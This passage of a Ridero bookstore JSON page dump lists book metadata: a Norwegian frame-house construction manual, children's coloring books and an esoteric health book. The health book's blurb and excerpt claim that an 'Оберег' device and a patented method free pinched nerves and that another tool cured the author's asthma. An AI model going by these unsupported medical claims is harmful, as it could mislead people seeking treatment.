лимфы, освобождается зажатый нерв и подвижность в суставах с помощью прибора Оберег и методики «Тетраэдр». Авторская методика, патент. Теперь есть возможность приобрести прибор и быть здоровым и подвижным всю свою жизнь.","isbn":"978-5-4474-5891-1","slug":"atlas_tochek_vtele","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2018-01-04T23:37:04.361Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-05T00:29:17.466Z","totalReviewCount":4,"avgReviewRating":0,"textMetaData":{"skuId":"56d54e48034f870600307ebf","startTextFragment":"Вселенная — что это? Как она выглядит? Эти вопросы меня волновали в 2004 году. Задав их, просто прилегла отдохнуть, и вот то, что мне было показано. Уже тогда излечилась от астмы, с помощью инструмента «Гравитон» Сергеева. Так вот, видела ее как бы со стороны, живое существо — фиолетового цвета, скорее сиреневого. Формы ее имеют сходство с медузой. Устройство мне не показали, а вот как она движется в пространстве, было показано. За счет чего она живет? Не знаю. Сложно описать движение всей Вселенной — живого существа, именно живого, нет не искусственного. Движется одномоментно вовнутрь, вширь, вверх, вниз, вперед и обратно, в круг и за круг, как бы плывет, но на одном месте и вперед и возврат, сама в себя как в кольцо входит, и в том же самом мгновении за пределы себя стремится. Похоже на дыхание, но вдох и выдох одновременно. Сложно описать, когда все процессы одновременно происходят. Вокруг темнота, но от самой Вселенной свет, который не вступает во взаимодействие с темнотой, она как — бы уплотняется далеко за пределами живого существа. Там нет процессов борьбы, или какого — то сопротивления с той темной составляющей. Темнота плотная, если ее касаться рукой, то она имеет как бы определенную упругость. Она не есть жидкой, но и не дает сближению с другими Вселенными. Вселенная — свободная личность, которую нет необходимости контролировать или указывать путь. Тьма как — бы пропускает и охраняет Вселенную, свободно плывущую в пространстве. Точно знаю, не достаточно ума, чтобы описать. Но то, что это живой разум в теле сиреневого света, плывущее вперед и возвращается обратно в одном процессе, но красота и грация движения ее — это великолепие. Завораживает.\n","isLyrics":true,"imageCount":0,"elementsUsage":[{"_id":"5a8339d90a6692000633976a","count":53,"element":"Main"},{"_id":"5a8339d90a66920006339769","count":11,"element":"H3"},{"_id":"5a8339d90a66920006339768","count":103,"element":"figure"},{"_id":"5a8339d90a66920006339767","count":316,"element":"Lyrics"}],"primaryCategoryFb2":"sci_medicine","secondaryCategoryFb2":""},"skuIdsDouble":["56d54e48034f870600307ebf"],"genreVector":[{"key":"sci_medicine","value":0.2621241263739975,"displayName":"sci_medicine"},{"key":"religion_self","value":0.23594527128822798,"displayName":"religion_self"},{"key":"religion_esoterics","value":0.11418175961440384,"displayName":"religion_esoterics"},{"key":"home_health","value":0.10868586860324313,"displayName":"home_health"},{"key":"sci_psychology","value":0.06336992602204869,"displayName":"sci_psychology"}],"annotations":[{"skuId":"56d54e48034f870600307ebf","type":"discount","id":"author-30","clientId":"old-auth","createdAt":"2020-02-17T19:20:08.974Z"},{"skuId":"56d54e48034f870600307ebf","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T16:42:29.900Z"},{"skuId":"56d54e48034f870600307ebf","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-09T04:51:00.127Z"}],"tags":[],"extendedTags":[],"pageCount":122,"basis":"events"},{"skuId":"58544b24bd3e1d0800c13426","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58544b24bd3e1d0800c13426","name":"digital","currency":"RUB","price":490,"description":"","count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"paper-a5-bw","currency":"RUB","price":968,"description":"","pageCount":242,"count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"paper-a5-bw-eu","currency":"RUB","price":1388,"description":"","pageCount":242,"count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"digital-android","currency":"RUB","price":490,"description":"","iapProductId":"com.ridero.store.book476","count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2016-12-16T20:28:45.979Z","updatedAt":"2022-04-22T12:11:21.385Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/konstrukciya_norvezhskikh_karkasnykh_domov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/konstrukciya_norvezhskikh_karkasnykh_domov","freeTextLength":25,"categories":[{"skuId":"58544b24bd3e1d0800c13426","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1158101,"skuId":"58544b24bd3e1d0800c13426","firstName":"Владислав","lastName":"Воротынцев","middleName":"","slug":"vorotyncev_vladislav_usnna","uri":"https://ridero.ru/author/vorotyncev_vladislav_usnna/"}],"authorName":"Владислав Воротынцев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/58544b24bd3e1d0800c13426/2020-05-18T13:52:37.069Z-qPp.jpg&format=original","authorBio":"technical.constructor@yahoo.com\nbit.ly/Vlad1988","authorExternalUri":"http://twinstroy.ru/","title":"Конструкция норвежских каркасных домов","subtitle":"Части 9–10: Стены и каркас крыши","bookUri":"https://ridero.ru/books/konstrukciya_norvezhskikh_karkasnykh_domov/","quote":"","description":"В книге описаны основные виды деревянных каркасных стен. Приведены инструкции по обеспечению жёсткости каркасов стен, по анкеровке. Детально описаны традиционные типы наружной обшивки, применяемой в Норвегии. Приведены правила монтажа теплоизоляции стен, влаго-, ветрозащиты и пароизоляция стен. Описаны некоторые особенности прокладки электрокоммуникаций в деревянных каркасных стенах, а также общие рекомендации по сборке стен. А также добавлена глава о каркасах крыш.\nbit.ly/Vlad1988","isbn":"978-5-4483-5576-9","slug":"konstrukciya_norvezhskikh_karkasnykh_domov","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2021-09-21T02:25:52.097Z","totalReviewCount":3,"avgReviewRating":5,"textMetaData":{"skuId":"58544b24bd3e1d0800c13426","startTextFragment":"Наружные и внутренние стены разделяются на различные типы в зависимости от их конструкционных особенностей и задач. По типу они разделяются на легкие и тяжелые стены. По назначению — на несущие стены и заполняющий каркас.\nЛегкие стены выполняются из деревянного каркаса, деревянных двутавровых профилей или из тонких стальных профилей. Такие стены обшиваются плитными материалами или вагонкой (рис. 9.1).\nТяжёлые стены — могут быть выполнены на основе несущего деревянного каркаса с каменной или кирпичной облицовкой (рис. 9.2).\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5c7e9321e5805a000618f550","count":397,"element":"Main"},{"_id":"5c7e9321e5805a000618f54f","count":26,"element":"H2"},{"_id":"5c7e9321e5805a000618f54e","count":93,"element":"figure"},{"_id":"5c7e9321e5805a000618f54d","count":51,"element":"H3"}],"primaryCategoryFb2":"home_crafts","secondaryCategoryFb2":""},"skuIdsDouble":["58544b24bd3e1d0800c13426"],"genreVector":[{"key":"home_crafts","value":0.9383790845293581,"displayName":"home_crafts"},{"key":"sci_tech","value":0.06127931493885272,"displayName":"sci_tech"}],"annotations":[{"skuId":"58544b24bd3e1d0800c13426","type":"discount","id":"author-10","clientId":"old-auth","createdAt":"2022-01-05T19:59:18.615Z"},{"skuId":"58544b24bd3e1d0800c13426","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T20:21:12.699Z"},{"skuId":"58544b24bd3e1d0800c13426","type":"patronage","id":"default","clientId":"old-auth","valueDate":"2022-05-06T12:11:15.732Z","createdAt":"2022-04-22T12:11:13.591Z"}],"tags":[],"extendedTags":[],"pageCount":242,"basis":"events"}],"authorsBooks":{"total":2,"max_score":158.31746,"hits":[{"_index":"bookpublished202601190100","_type":"_doc","_id":"58ca2818231dd10600846ce1","_score":158.31746,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":"","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw-eu","currency":"RUB","price":399,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-android","currency":"RUB","price":28,"description":"","iapProductId":"com.ridero.store.book14","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-9070-8","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","author_trigram":"Марина Новикова М.","annotations":[],"ridero_domain":"ru","title":"Сказочные животные. Раскраски с дорисовыванием","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","genres":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":28},"id":"58ca2818231dd10600846ce1","ridero_zone":"ru","modified_at":"2022-03-22T01:42:56.782Z","prices":[{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149471196/","store":"ozon","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91765","store":"wildberries_digital","price":0},{"type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","store":"amazon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","genre_vector":[{"key":"sci_psychology","value":0.15227055404101303,"displayName":"sci_psychology"},{"key":"computers","value":0.10536017708662244,"displayName":"computers"},{"key":"ref_guide","value":0.08193194183765486,"displayName":"ref_guide"},{"key":"religion_self","value":0.05712120324661075,"displayName":"religion_self"},{"key":"design","value":0.04989805423432249,"displayName":"design"}],"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","author":"Марина Новикова М.","ageclass":"0","total_pages":42,"tags":["развитие"],"authorphoto_section_pic":"","extendedTags":[{"tag":"развитие","slug":"razvitie"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"subtitle":"Для вырезания и аппликации","authors":[{"full_name":"Марина Новикова М.","slug":"novikova_m_symji","photoUri":""}]}},{"_index":"bookpublished202601190100","_type":"_doc","_id":"58a69c824c767807006445b1","_score":156.95468,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw-eu","currency":"RUB","price":371,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":1,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-7822-5","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","author_trigram":"М. Новикова","annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"ridero_domain":"ru","title":"Раскраски. Хохлома","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","genres":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":20},"id":"58a69c824c767807006445b1","ridero_zone":"ru","modified_at":"2024-05-05T14:20:44.913Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","store":"amazon","price":0},{"type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/259925","store":"wildberries_digital","price":0},{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149599360/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.2781669839243697,"displayName":"antique"},{"key":"computers","value":0.08491255148268172,"displayName":"computers"},{"key":"sci_linguistic","value":0.04988560428060825,"displayName":"sci_linguistic"},{"key":"design","value":0.03140121980106537,"displayName":"design"},{"key":"sci_culture","value":0.028179783006293535,"displayName":"sci_culture"}],"eng_title":"raskraski_khokhloma","author":"М. Новикова","ageclass":"6","total_pages":32,"tags":[],"authorphoto_section_pic":"","extendedTags":[],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"М. Новикова","slug":"novikova_m_symji","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":6312797,"skuId":"58ca2818231dd10600846ce1","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/149471196/","format":"paper-a5-bw","createdAt":"2023-07-03T11:41:39.337Z"},{"id":6312796,"skuId":"58ca2818231dd10600846ce1","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312794,"skuId":"58ca2818231dd10600846ce1","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/37065684/detail.aspx","format":"paper-a5-bw","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312795,"skuId":"58ca2818231dd10600846ce1","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/91765","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312793,"skuId":"58ca2818231dd10600846ce1","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B06XNQTQ1Y","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":90.5366},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"